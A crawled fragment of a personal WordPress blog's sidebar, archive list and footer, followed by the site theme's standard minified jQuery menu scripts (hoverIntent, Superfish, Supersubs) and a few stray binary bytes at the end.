<a href="https://krischel.org/tag/guncontrol/" class="tag-cloud-link tag-link-451 tag-link-position-22" style="font-size: 11.422222222222pt;" aria-label="guncontrol (4 items)">guncontrol</a>
<a href="https://krischel.org/tag/gunfreezones/" class="tag-cloud-link tag-link-442 tag-link-position-23" style="font-size: 11.422222222222pt;" aria-label="gunfreezones (4 items)">gunfreezones</a>
<a href="https://krischel.org/tag/isis/" class="tag-cloud-link tag-link-481 tag-link-position-24" style="font-size: 11.422222222222pt;" aria-label="isis (4 items)">isis</a>
<a href="https://krischel.org/tag/lowcarb/" class="tag-cloud-link tag-link-265 tag-link-position-25" style="font-size: 8pt;" aria-label="lowcarb (2 items)">lowcarb</a>
<a href="https://krischel.org/tag/maga/" class="tag-cloud-link tag-link-549 tag-link-position-26" style="font-size: 11.422222222222pt;" aria-label="maga (4 items)">maga</a>
<a href="https://krischel.org/tag/molonlabe/" class="tag-cloud-link tag-link-311 tag-link-position-27" style="font-size: 18.888888888889pt;" aria-label="molonlabe (14 items)">molonlabe</a>
<a href="https://krischel.org/tag/nohodogbrothers/" class="tag-cloud-link tag-link-762 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="NohoDogBrothers (5 items)">NohoDogBrothers</a>
<a href="https://krischel.org/tag/obamacare/" class="tag-cloud-link tag-link-342 tag-link-position-29" style="font-size: 15.311111111111pt;" aria-label="obamacare (8 items)">obamacare</a>
<a href="https://krischel.org/tag/obamacarefail/" class="tag-cloud-link tag-link-280 tag-link-position-30" style="font-size: 20.133333333333pt;" aria-label="obamacarefail (17 items)">obamacarefail</a>
<a href="https://krischel.org/tag/obamafail/" class="tag-cloud-link tag-link-19 tag-link-position-31" style="font-size: 17.8pt;" aria-label="obamafail (12 items)">obamafail</a>
<a href="https://krischel.org/tag/obamasfault/" class="tag-cloud-link tag-link-213 tag-link-position-32" style="font-size: 22pt;" aria-label="obamasfault (23 items)">obamasfault</a>
<a href="https://krischel.org/tag/pulseterrorattack/" class="tag-cloud-link tag-link-499 tag-link-position-33" style="font-size: 14.533333333333pt;" aria-label="pulseterrorattack (7 items)">pulseterrorattack</a>
<a href="https://krischel.org/tag/quotedfortruth/" class="tag-cloud-link tag-link-215 tag-link-position-34" style="font-size: 9.8666666666667pt;" aria-label="quotedfortruth (3 items)">quotedfortruth</a>
<a href="https://krischel.org/tag/racism/" class="tag-cloud-link tag-link-30 tag-link-position-35" style="font-size: 11.422222222222pt;" aria-label="racism (4 items)">racism</a>
<a href="https://krischel.org/tag/shariafail/" class="tag-cloud-link tag-link-497 tag-link-position-36" style="font-size: 11.422222222222pt;" aria-label="shariafail (4 items)">shariafail</a>
<a href="https://krischel.org/tag/singleknife/" class="tag-cloud-link tag-link-896 tag-link-position-37" style="font-size: 9.8666666666667pt;" aria-label="SingleKnife (3 items)">SingleKnife</a>
<a href="https://krischel.org/tag/softbigotry/" class="tag-cloud-link tag-link-217 tag-link-position-38" style="font-size: 9.8666666666667pt;" aria-label="softbigotry (3 items)">softbigotry</a>
<a href="https://krischel.org/tag/solarkills/" class="tag-cloud-link tag-link-275 tag-link-position-39" style="font-size: 8pt;" aria-label="solarkills (2 items)">solarkills</a>
<a href="https://krischel.org/tag/speakproperenglish/" class="tag-cloud-link tag-link-227 tag-link-position-40" style="font-size: 8pt;" aria-label="speakproperenglish (2 items)">speakproperenglish</a>
<a href="https://krischel.org/tag/terrorism/" class="tag-cloud-link tag-link-166 tag-link-position-41" style="font-size: 9.8666666666667pt;" aria-label="terrorism (3 items)">terrorism</a>
<a href="https://krischel.org/tag/thanksobama/" class="tag-cloud-link tag-link-220 tag-link-position-42" style="font-size: 8pt;" aria-label="thanksobama (2 items)">thanksobama</a>
<a href="https://krischel.org/tag/thuglife/" class="tag-cloud-link tag-link-233 tag-link-position-43" style="font-size: 8pt;" aria-label="thuglife (2 items)">thuglife</a>
<a href="https://krischel.org/tag/trump2016/" class="tag-cloud-link tag-link-540 tag-link-position-44" style="font-size: 14.533333333333pt;" aria-label="trump2016 (7 items)">trump2016</a>
<a href="https://krischel.org/tag/unintendedconsequences/" class="tag-cloud-link tag-link-274 tag-link-position-45" style="font-size: 12.666666666667pt;" aria-label="unintendedconsequences (5 items)">unintendedconsequences</a></div>
</div></aside><aside id="archives-4" class="widget widget_archive widget-widget_archive clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://krischel.org/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://krischel.org/2023/07/'> July 2023 &nbsp;(1)</option>
	<option value='https://krischel.org/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://krischel.org/2018/08/'> August 2018 &nbsp;(4)</option>
	<option value='https://krischel.org/2018/04/'> April 2018 &nbsp;(3)</option>
	<option value='https://krischel.org/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://krischel.org/2018/02/'> February 2018 &nbsp;(4)</option>
	<option value='https://krischel.org/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='https://krischel.org/2017/05/'> May 2017 &nbsp;(2)</option>
	<option value='https://krischel.org/2017/04/'> April 2017 &nbsp;(1)</option>
	<option value='https://krischel.org/2017/03/'> March 2017 &nbsp;(9)</option>
	<option value='https://krischel.org/2017/02/'> February 2017 &nbsp;(4)</option>
	<option value='https://krischel.org/2017/01/'> January 2017 &nbsp;(4)</option>
	<option value='https://krischel.org/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://krischel.org/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://krischel.org/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://krischel.org/2016/09/'> September 2016 &nbsp;(3)</option>
	<option value='https://krischel.org/2016/08/'> August 2016 &nbsp;(5)</option>
	<option value='https://krischel.org/2016/07/'> July 2016 &nbsp;(11)</option>
	<option value='https://krischel.org/2016/06/'> June 2016 &nbsp;(17)</option>
	<option value='https://krischel.org/2016/05/'> May 2016 &nbsp;(2)</option>
	<option value='https://krischel.org/2016/04/'> April 2016 &nbsp;(3)</option>
	<option value='https://krischel.org/2016/01/'> January 2016 &nbsp;(2)</option>
	<option value='https://krischel.org/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='https://krischel.org/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://krischel.org/2015/10/'> October 2015 &nbsp;(3)</option>
	<option value='https://krischel.org/2015/09/'> September 2015 &nbsp;(2)</option>
	<option value='https://krischel.org/2015/08/'> August 2015 &nbsp;(3)</option>
	<option value='https://krischel.org/2015/07/'> July 2015 &nbsp;(12)</option>
	<option value='https://krischel.org/2015/06/'> June 2015 &nbsp;(5)</option>
	<option value='https://krischel.org/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://krischel.org/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://krischel.org/2015/03/'> March 2015 &nbsp;(4)</option>
	<option value='https://krischel.org/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='https://krischel.org/2015/01/'> January 2015 &nbsp;(6)</option>
	<option value='https://krischel.org/2014/12/'> December 2014 &nbsp;(7)</option>
	<option value='https://krischel.org/2014/11/'> November 2014 &nbsp;(6)</option>
	<option value='https://krischel.org/2014/10/'> October 2014 &nbsp;(13)</option>
	<option value='https://krischel.org/2014/09/'> September 2014 &nbsp;(14)</option>
	<option value='https://krischel.org/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://krischel.org/2014/07/'> July 2014 &nbsp;(8)</option>
	<option value='https://krischel.org/2014/06/'> June 2014 &nbsp;(17)</option>
	<option value='https://krischel.org/2014/05/'> May 2014 &nbsp;(18)</option>
	<option value='https://krischel.org/2014/04/'> April 2014 &nbsp;(17)</option>
	<option value='https://krischel.org/2014/03/'> March 2014 &nbsp;(4)</option>
	<option value='https://krischel.org/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://krischel.org/2014/01/'> January 2014 &nbsp;(8)</option>
	<option value='https://krischel.org/2013/12/'> December 2013 &nbsp;(9)</option>
	<option value='https://krischel.org/2013/11/'> November 2013 &nbsp;(16)</option>
	<option value='https://krischel.org/2013/10/'> October 2013 &nbsp;(13)</option>
	<option value='https://krischel.org/2013/09/'> September 2013 &nbsp;(6)</option>
	<option value='https://krischel.org/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://krischel.org/2013/07/'> July 2013 &nbsp;(22)</option>
	<option value='https://krischel.org/2013/06/'> June 2013 &nbsp;(10)</option>
	<option value='https://krischel.org/2013/05/'> May 2013 &nbsp;(15)</option>
	<option value='https://krischel.org/2013/04/'> April 2013 &nbsp;(20)</option>
	<option value='https://krischel.org/2013/03/'> March 2013 &nbsp;(26)</option>
	<option value='https://krischel.org/2013/02/'> February 2013 &nbsp;(24)</option>
	<option value='https://krischel.org/2013/01/'> January 2013 &nbsp;(30)</option>
	<option value='https://krischel.org/2012/12/'> December 2012 &nbsp;(17)</option>
	<option value='https://krischel.org/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://krischel.org/2012/10/'> October 2012 &nbsp;(37)</option>
	<option value='https://krischel.org/2012/09/'> September 2012 &nbsp;(18)</option>
	<option value='https://krischel.org/2012/08/'> August 2012 &nbsp;(18)</option>
	<option value='https://krischel.org/2012/07/'> July 2012 &nbsp;(1)</option>
	<option value='https://krischel.org/2012/06/'> June 2012 &nbsp;(15)</option>
	<option value='https://krischel.org/2012/05/'> May 2012 &nbsp;(23)</option>
	<option value='https://krischel.org/2012/04/'> April 2012 &nbsp;(24)</option>
	<option value='https://krischel.org/2012/03/'> March 2012 &nbsp;(17)</option>
	<option value='https://krischel.org/2012/02/'> February 2012 &nbsp;(35)</option>
	<option value='https://krischel.org/2012/01/'> January 2012 &nbsp;(15)</option>
	<option value='https://krischel.org/2011/12/'> December 2011 &nbsp;(14)</option>
	<option value='https://krischel.org/2011/11/'> November 2011 &nbsp;(17)</option>
	<option value='https://krischel.org/2011/10/'> October 2011 &nbsp;(34)</option>
	<option value='https://krischel.org/2011/09/'> September 2011 &nbsp;(31)</option>
	<option value='https://krischel.org/2011/08/'> August 2011 &nbsp;(6)</option>
	<option value='https://krischel.org/2011/07/'> July 2011 &nbsp;(24)</option>
	<option value='https://krischel.org/2011/06/'> June 2011 &nbsp;(3)</option>
	<option value='https://krischel.org/2011/05/'> May 2011 &nbsp;(2)</option>
	<option value='https://krischel.org/2011/04/'> April 2011 &nbsp;(1)</option>
	<option value='https://krischel.org/2011/03/'> March 2011 &nbsp;(2)</option>
	<option value='https://krischel.org/2011/02/'> February 2011 &nbsp;(3)</option>
	<option value='https://krischel.org/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://krischel.org/2010/12/'> December 2010 &nbsp;(3)</option>
	<option value='https://krischel.org/2010/11/'> November 2010 &nbsp;(5)</option>
	<option value='https://krischel.org/2010/10/'> October 2010 &nbsp;(4)</option>
	<option value='https://krischel.org/2010/09/'> September 2010 &nbsp;(9)</option>
	<option value='https://krischel.org/2010/08/'> August 2010 &nbsp;(5)</option>
	<option value='https://krischel.org/2010/07/'> July 2010 &nbsp;(3)</option>
	<option value='https://krischel.org/2010/06/'> June 2010 &nbsp;(4)</option>
	<option value='https://krischel.org/2010/05/'> May 2010 &nbsp;(5)</option>
	<option value='https://krischel.org/2010/04/'> April 2010 &nbsp;(5)</option>
	<option value='https://krischel.org/2010/03/'> March 2010 &nbsp;(4)</option>
	<option value='https://krischel.org/2010/02/'> February 2010 &nbsp;(7)</option>
	<option value='https://krischel.org/2010/01/'> January 2010 &nbsp;(2)</option>
	<option value='https://krischel.org/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='https://krischel.org/2009/11/'> November 2009 &nbsp;(16)</option>
	<option value='https://krischel.org/2009/10/'> October 2009 &nbsp;(12)</option>
	<option value='https://krischel.org/2009/09/'> September 2009 &nbsp;(12)</option>
	<option value='https://krischel.org/2009/08/'> August 2009 &nbsp;(19)</option>
	<option value='https://krischel.org/2009/07/'> July 2009 &nbsp;(14)</option>
	<option value='https://krischel.org/2009/06/'> June 2009 &nbsp;(42)</option>
	<option value='https://krischel.org/2009/05/'> May 2009 &nbsp;(45)</option>
	<option value='https://krischel.org/2009/04/'> April 2009 &nbsp;(36)</option>
	<option value='https://krischel.org/2009/03/'> March 2009 &nbsp;(48)</option>
	<option value='https://krischel.org/2009/02/'> February 2009 &nbsp;(40)</option>
	<option value='https://krischel.org/2009/01/'> January 2009 &nbsp;(29)</option>
	<option value='https://krischel.org/2008/12/'> December 2008 &nbsp;(11)</option>
	<option value='https://krischel.org/2008/11/'> November 2008 &nbsp;(10)</option>
	<option value='https://krischel.org/2008/10/'> October 2008 &nbsp;(12)</option>
	<option value='https://krischel.org/2008/09/'> September 2008 &nbsp;(16)</option>
	<option value='https://krischel.org/2008/08/'> August 2008 &nbsp;(10)</option>
	<option value='https://krischel.org/2008/07/'> July 2008 &nbsp;(7)</option>
	<option value='https://krischel.org/2008/05/'> May 2008 &nbsp;(7)</option>
	<option value='https://krischel.org/2008/04/'> April 2008 &nbsp;(1)</option>
	<option value='https://krischel.org/2008/03/'> March 2008 &nbsp;(3)</option>
	<option value='https://krischel.org/2008/02/'> February 2008 &nbsp;(2)</option>
	<option value='https://krischel.org/2008/01/'> January 2008 &nbsp;(3)</option>
	<option value='https://krischel.org/2007/12/'> December 2007 &nbsp;(6)</option>
	<option value='https://krischel.org/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://krischel.org/2007/08/'> August 2007 &nbsp;(6)</option>
	<option value='https://krischel.org/2007/07/'> July 2007 &nbsp;(8)</option>
	<option value='https://krischel.org/2007/06/'> June 2007 &nbsp;(3)</option>
	<option value='https://krischel.org/2007/05/'> May 2007 &nbsp;(6)</option>
	<option value='https://krischel.org/2007/04/'> April 2007 &nbsp;(1)</option>
	<option value='https://krischel.org/2007/03/'> March 2007 &nbsp;(4)</option>
	<option value='https://krischel.org/2007/02/'> February 2007 &nbsp;(5)</option>
	<option value='https://krischel.org/2007/01/'> January 2007 &nbsp;(8)</option>
	<option value='https://krischel.org/2006/12/'> December 2006 &nbsp;(14)</option>
	<option value='https://krischel.org/2006/11/'> November 2006 &nbsp;(6)</option>
	<option value='https://krischel.org/2006/10/'> October 2006 &nbsp;(6)</option>
	<option value='https://krischel.org/2006/09/'> September 2006 &nbsp;(6)</option>
	<option value='https://krischel.org/2006/08/'> August 2006 &nbsp;(4)</option>
	<option value='https://krischel.org/2006/06/'> June 2006 &nbsp;(6)</option>
	<option value='https://krischel.org/2006/05/'> May 2006 &nbsp;(10)</option>
	<option value='https://krischel.org/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://krischel.org/2006/03/'> March 2006 &nbsp;(7)</option>
	<option value='https://krischel.org/2006/02/'> February 2006 &nbsp;(10)</option>
	<option value='https://krischel.org/2006/01/'> January 2006 &nbsp;(23)</option>
	<option value='https://krischel.org/2005/12/'> December 2005 &nbsp;(11)</option>
	<option value='https://krischel.org/2005/11/'> November 2005 &nbsp;(27)</option>
	<option value='https://krischel.org/2005/10/'> October 2005 &nbsp;(11)</option>
	<option value='https://krischel.org/2005/09/'> September 2005 &nbsp;(9)</option>
	<option value='https://krischel.org/2005/08/'> August 2005 &nbsp;(4)</option>
	<option value='https://krischel.org/2005/07/'> July 2005 &nbsp;(4)</option>
	<option value='https://krischel.org/2005/05/'> May 2005 &nbsp;(2)</option>
	<option value='https://krischel.org/2005/04/'> April 2005 &nbsp;(3)</option>
	<option value='https://krischel.org/2005/03/'> March 2005 &nbsp;(5)</option>
	<option value='https://krischel.org/2005/02/'> February 2005 &nbsp;(7)</option>
	<option value='https://krischel.org/2005/01/'> January 2005 &nbsp;(5)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></aside><aside id="linkcat-12" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Dining</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://losangeles.citysearch.com/profile/11313189">chan darette</a></li>
<li><a href="http://www.elcholopasadena.com/">el cholo pasadena</a></li>
<li><a href="http://www.citycent.com/fathernatures/">father nature&#8217;s</a></li>
<li><a href="http://www.grandluxcafe.com/frames.asp?fm=locations&#038;pg=http://www.grandluxcafe.com/locations_state.asp?st=CA">grand lux cafe</a></li>
<li><a href="http://www.islandsrestaurants.com/">island&#8217;s</a></li>
<li><a href="http://www.pandainn.com/">panda inn</a></li>
<li><a href="http://www.portosbakery.com/">porto&#8217;s</a></li>
<li><a href="http://losangeles.citysearch.com/profile/321687">Shiki Restaurant</a></li>

	</ul>
</div></aside>
<aside id="linkcat-9" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Galleries</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.krischel.org/lazy-index.php?file=ancient/">ancient</a></li>
<li><a href="http://www.krischel.org/lazy-index.php?file=family/">family</a></li>
<li><a href="http://www.krischel.org/lazy-index.php?file=honeymoon/">honeymoon</a></li>
<li><a href="http://www.krischel.org/lazy-index.php?file=wedding/">wedding</a></li>

	</ul>
</div></aside>
<aside id="linkcat-11" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Games</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.eagames.com/official/lordoftherings/thebattleformiddleearth/us/home.jsp?ncc=1">battle for middle earth</a></li>
<li><a href="http://www.brothersinarmsgame.com/us/agegate.php?destURL=index.php">brothers in arms</a></li>
<li><a href="http://www.doom3.com/">doom 3</a></li>
<li><a href="http://www.microsoft.com/games/dungeonsiege/">dungeon siege</a></li>
<li><a href="http://garage.gaspowered.com/?q=forum/107">dungeon siege 2</a></li>
<li><a href="http://www.howevilareyou.com/us/">evil genius</a></li>
<li><a href="http://www.farcry.ubi.com/">far cry</a></li>
<li><a href="http://www.freedomfans.com/">freedom force</a></li>
<li><a href="http://www.half-life2.com/index.php">half-life 2</a></li>
<li><a href="http://www.timegate.com/kow/">kohan 2</a></li>
<li><a href="http://www.rockstargames.com/maxpayne2/">max payne 2</a></li>
<li><a href="http://www.mindrover.com/">mindrover</a></li>
<li><a href="http://www.atari.com/pirates/pirates/home.php?lg=1">pirates</a></li>
<li><a href="http://www.lucasarts.com/games/swrepubliccommando/hud.html">republic commando</a></li>
<li><a href="http://www.totalwar.com/community/rome.htm">rome total war</a></li>
<li><a href="http://www.uplink.co.uk/">uplink</a></li>
<li><a href="http://www.dawnofwargame.com/">warhammer dawn of war</a></li>

	</ul>
</div></aside>
<aside id="linkcat-8" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Links</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.unitedmedia.com/comics/dilbert/archive/">dilbert</a></li>
<li><a href="http://atheists.org">freethinkers</a></li>
<li><a href="http://www.kauhane.org" rel="sibling">kauhane</a></li>
<li><a href="http://www.tobysemainband.com" rel="friend met colleague">TSB</a></li>

	</ul>
</div></aside>
<aside id="linkcat-13" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">News</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://news.com.com">cnet news</a></li>
<li><a href="http://www.cnn.com">cnn</a></li>
<li><a href="http://www.foxnews.com">fox news</a></li>
<li><a href="http://www.honoluluadvertiser.com">honolulu advertiser</a></li>
<li><a href="http://kenconklin.org">ken conklin</a></li>
<li><a href="http://www.latimes.com">la times</a></li>
<li><a href="http://slashdot.org">slashdot</a></li>
<li><a href="http://www.theonion.com">the onion</a></li>

	</ul>
</div></aside>
<aside id="linkcat-10" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Tech</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.agilealliance.org/home">agile alliance</a></li>
<li><a href="http://ant.apache.org/">ant</a></li>
<li><a href="http://www.eclipse.org">eclipse</a></li>
<li><a href="http://www.hibernate.org">hibernate</a></li>
<li><a href="http://java.sun.com/j2se/1.4.2/docs/api/index.html">java1.4.2</a></li>
<li><a href="http://java.sun.com/j2se/1.5.0/docs/api/index.html">java1.5</a></li>
<li><a href="http://www.junit.org/junit/javadoc/3.8.1/index.htm">junit3.8.1</a></li>
<li><a href="http://www.php.net/">php</a></li>
<li><a href="http://slashdot.org/">slashdot</a></li>
<li><a href="http://struts.apache.org/">struts</a></li>
<li><a href="http://www.theserverside.com/">theserverside</a></li>

	</ul>
</div></aside>
<aside id="meta-4" class="widget widget_meta widget-widget_meta clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Meta</h3>
		<ul>
			<li><a href="https://krischel.org/wp-login.php?action=register">Register</a></li>			<li><a href="https://krischel.org/wp-login.php">Log in</a></li>
			<li><a href="https://krischel.org/feed/">Entries feed</a></li>
			<li><a href="https://krischel.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_5 -->
  </div> <!-- end .container_16 -->

</div><!-- #content -->
  
  <div class="container_16 containter_footer">
    <footer id="colophon" class="grid_16 site-footer" role="contentinfo">
      <div class="copyright clearfix">
  <div class="copyright_inside">
    &copy; Copyright 2026 - <a href="https://krischel.org/">once upon a krischel</a>  </div>
</div>
<div class="credit clearfix">
  <div class="credit_inside">
    <a href="http://designorbital.com/contango/" title="Contango Theme">Contango Theme</a> &sdot; Powered by <a href="http://wordpress.org/" title="WordPress">WordPress</a>
  </div>
</div>
    </footer>
  </div>

</div> <!-- end .wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/contango\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://krischel.org/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://krischel.org/wp-content/themes/contango/lib/js/superfish/superfish-combine.min.js?ver=1.5.9" id="contango-js-superfish-js"></script>
<script type="text/javascript" src="https://krischel.org/wp-content/themes/contango/lib/js/common.js?ver=1.0" id="contango-js-common-js"></script>
<script defer type="text/javascript" src="https://krischel.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753369232" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://krischel.org/wp-content/themes/contango/lib/js/superfish/superfish-combine.min.js?ver=1.5.9
body_size: 4804
content:
/** HoverIntent minified */
(function(e){e.fn.hoverIntent=function(t,n,r){var i={sensitivity:7,interval:100,timeout:0};i=e.extend(i,n?{over:t,out:n}:t);var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).unbind("mousemove",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).bind("mousemove",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).unbind("mousemove",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};if(r)return e(this).on({mouseenter:h,mouseleave:h},r);else return this.bind("mouseenter",h).bind("mouseleave",h)}})(jQuery);
/** Superfish Minified */
(function(e){e.fn.superfish=function(t){var n=e.fn.superfish,r=n.c,i=e('<span class="'+r.arrowClass+'"> &#187;</span>'),s=function(t){var n=e(this),r=u(n);clearTimeout(r.sfTimer);n.showSuperfishUl().siblings().hideSuperfishUl()},o=function(t){var r=e(this),i=u(r),o=n.op;var a=function(){o.retainPath=e.inArray(r[0],o.$path)>-1;r.hideSuperfishUl();if(o.$path.length&&r.parents("li."+o.hoverClass).length<1){o.onIdle.call();e.proxy(s,o.$path,t)()}};if(t.type!=="mouseleave"&&t.type!=="focusout"){a()}else{clearTimeout(i.sfTimer);i.sfTimer=setTimeout(a,o.delay)}},u=function(t){if(t.hasClass(r.menuClass)){e.error("Superfish requires you to update to a version of hoverIntent that supports event-delegation, such as this one: https://github.com/joeldbirch/onHoverIntent")}var i=t.closest("."+r.menuClass)[0];n.op=n.o[i.serial];return i},a=function(t){var r="li:has(ul)";if(!n.op.useClick){if(e.fn.hoverIntent&&!n.op.disableHI){t.hoverIntent(s,o,r)}else{t.on("mouseenter",r,s).on("mouseleave",r,o)}}t.on("focusin","li",s).on("focusout","li",o).on("click","a",l).on("touchstart","a",f)},f=function(){var t=e(this);if(!t.next("ul").is(":visible")){e(this).data("follow",false)}},l=function(t){var r=e(this),i=r.next("ul"),u=r.data("follow")===false?false:true;if(i.length&&(n.op.useClick||!u)){t.preventDefault();if(!i.is(":visible")){e.proxy(s,r.parent(),t)()}else if(n.op.useClick&&u){e.proxy(o,r.parent(),t)()}}},c=function(t,n){if(n.autoArrows){t.children("a").each(function(){h(e(this))})}},h=function(e){e.addClass(r.anchorClass).append(i.clone())};return this.addClass(r.menuClass).each(function(){var i=this.serial=n.o.length;var s=e.extend({},n.defaults,t);var o=e(this);var u=o.find("li:has(ul)");s.$path=o.find("li."+s.pathClass).slice(0,s.pathLevels).each(function(){e(this).addClass(s.hoverClass+" "+r.bcClass).filter("li:has(ul)").removeClass(s.pathClass)});n.o[i]=n.op=s;c(u,s);a(o);u.not("."+r.bcClass).hideSuperfishUl();s.onInit.call(this)})};var t=e.fn.superfish;t.o=[];t.op={};t.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator"};t.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",autoArrows:true,disableHI:false,useClick:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){},onIdle:function(){}};e.fn.extend({hideSuperfishUl:function(){var n=t.op,r=this,i=n.retainPath===true?n.$path:"";n.retainPath=false;var s=e("li."+n.hoverClass,this).add(this).not(i).find(">ul").stop().animate(n.animationOut,n.speedOut,function(){s=e(this);s.parent().removeClass(n.hoverClass);n.onHide.call(s);if(t.op.useClick){r.children("a").data("follow",false)}});return this},showSuperfishUl:function(){var e=t.op,n=this,r=this.find(">ul:hidden");r.parent("li").addClass(e.hoverClass);e.onBeforeShow.call(r);r.stop().animate(e.animation,e.speed,function(){e.onShow.call(r);n.children("a").data("follow",true)});return this}})})(jQuery);
/** Supersubs Minified */
(function(e){e.fn.supersubs=function(t){var n=e.extend({},e.fn.supersubs.defaults,t);return this.each(function(){var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;var i=e('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(t).width();e("#menu-fontsize").remove();$ULs=t.find("ul");$ULs.each(function(t){var n=$ULs.eq(t);var s=n.children();var u=s.children("a");var a=s.css("white-space","nowrap").css("float");var f=n.add(s).add(u).css({"float":"none",width:"auto"}).end().end()[0].clientWidth/i;f+=r.extraWidth;if(f>r.maxWidth){f=r.maxWidth}else if(f<r.minWidth){f=r.minWidth}f+="em";n.css("width",f);s.css({"float":a,width:"100%","white-space":"normal"}).each(function(){var t=e(">ul",this);var n=t.css("left")!==undefined?"left":"right";t.css(n,f)})})})};e.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
